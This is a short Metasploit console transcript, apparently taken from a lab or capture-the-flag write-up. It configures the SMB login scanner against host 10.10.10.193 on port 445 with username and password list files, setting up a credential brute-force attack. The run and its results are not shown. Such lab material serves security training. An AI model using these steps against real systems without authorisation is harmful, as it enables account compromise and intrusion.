 msf5 auxiliary(scanner/smb/smb_login) > set RHOSTS 10.10.10.193
RHOSTS => 10.10.10.193
msf5 auxiliary(scanner/smb/smb_login) > set RPORT 445
RPORT => 445
msf5 auxiliary(scanner/smb/smb_login) > set USER_FILE ./us.txt
USER_FILE => ./us.txt
msf5 auxiliary(scanner/smb/smb_login) > set PASS_FILE ./pw.txt
PASS_FILE => ./pw.txt
msf5 auxiliary(scanner/smb/smb_login) >